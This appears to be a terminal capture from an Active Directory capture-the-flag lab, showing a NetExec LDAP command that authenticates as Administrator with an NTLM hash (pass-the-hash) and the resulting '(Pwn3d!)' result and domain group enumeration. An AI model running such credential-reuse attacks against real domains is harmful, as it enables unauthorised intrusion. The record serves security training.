 venvs/impacket/bin ❯ nxc ldap 10.113.130.110 -d spookysec.local -u Administrator -H '0e0363213e37b94221497260b0bcb4fc' --groups 3.14.7 20:26
/home/eyad/.local/share/pipx/venvs/netexec/lib/python3.14/site-packages/impacket/mssql/version.py:194: SyntaxWarning: 'return' in a 'finally' block
return string
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY [*] Windows 10 / Server 2019 Build 17763 (name:ATTACKTIVEDIRECTORY) (domain:spookysec.local) (signing:None) (channel binding:No TLS cert)
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY [+] spookysec.local\Administrator:0e0363213e37b94221497260b0bcb4fc (Pwn3d!)
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY -Group- -Members- -Description-
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Administrators 3 Administrators have complete and unrestricted access to the computer/domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Users 3 Users are prevented from making accidental or intentional system-wide changes and can run most applications
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Guests 2 Guests have the same access as members of the Users group by default, except for the Guest account which is further r
estricted
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Print Operators 0 Members can administer printers installed on domain controllers
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Backup Operators 0 Backup Operators can override security restrictions for the sole purpose of backing up or restoring files
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Replicator 0 Supports file replication in a domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Remote Desktop Users 4 Members in this group are granted the right to logon remotely
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Network Configuration Operators 0 Members in this group can have some administrative privileges to manage configuration of networking features
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Performance Monitor Users 0 Members of this group can access performance counter data locally and remotely
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Performance Log Users 0 Members of this group may schedule logging of performance counters, enable trace providers, and collect event traces
both locally and via remote access to this computer
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Distributed COM Users 0 Members are allowed to launch, activate and use Distributed COM objects on this machine.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY IIS_IUSRS 1 Built-in group used by Internet Information Services.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Cryptographic Operators 0 Members are authorized to perform cryptographic operations.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Event Log Readers 0 Members of this group can read event logs from local machine
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Certificate Service DCOM Access 0 Members of this group are allowed to connect to Certification Authorities in the enterprise
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY RDS Remote Access Servers 0 Servers in this group enable users of RemoteApp programs and personal virtual desktops access to these resources. In
Internet-facing deployments, these servers are typically deployed in an edge network. This group needs to be populated on servers running RD Connection Broker. RD Gateway servers and RD Web Access servers used in the deploy
ment need to be in this group.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY RDS Endpoint Servers 0 Servers in this group run virtual machines and host sessions where users RemoteApp programs and personal virtual desk
tops run. This group needs to be populated on servers running RD Connection Broker. RD Session Host servers and RD Virtualization Host servers used in the deployment need to be in this group.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY RDS Management Servers 0 Servers in this group can perform routine administrative actions on servers running Remote Desktop Services. This gro
up needs to be populated on all servers in a Remote Desktop Services deployment. The servers running the RDS Central Management service must be included in this group.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Hyper-V Administrators 0 Members of this group have complete and unrestricted access to all features of Hyper-V.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Access Control Assistance Operators 0 Members of this group can remotely query authorization attributes and permissions for resources on this computer.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Remote Management Users 0 Members of this group can access WMI resources over management protocols (such as WS-Management via the Windows Remot
e Management service). This applies only to WMI namespaces that grant access to the user.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Storage Replica Administrators 0 Members of this group have complete and unrestricted access to all features of Storage Replica.
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Domain Computers 0 All workstations and servers joined to the domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Domain Controllers 0 All domain controllers in the domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Schema Admins 1 Designated administrators of the schema
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Enterprise Admins 2 Designated administrators of the enterprise
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Cert Publishers 0 Members of this group are permitted to publish certificates to the directory
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Domain Admins 2 Designated administrators of the domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Domain Users 0 All domain users
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Domain Guests 0 All domain guests
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Group Policy Creator Owners 1 Members in this group can modify group policy for the domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY RAS and IAS Servers 0 Servers in this group can access remote access properties of users
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Server Operators 0 Members can administer domain servers
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Account Operators 0 Members can administer domain user and group accounts
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Pre-Windows 2000 Compatible Access 1 A backward compatibility group which allows read access on all users and groups in the domain
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Incoming Forest Trust Builders 0 Members of this group can create incoming, one-way trusts to this forest
LDAP 10.113.130.110 389 ATTACKTIVEDIRECTORY Windows Authorization Access Group 1 Members of this group have access to the computed tokenGroupsGlobalAndUniversal attribute on User objects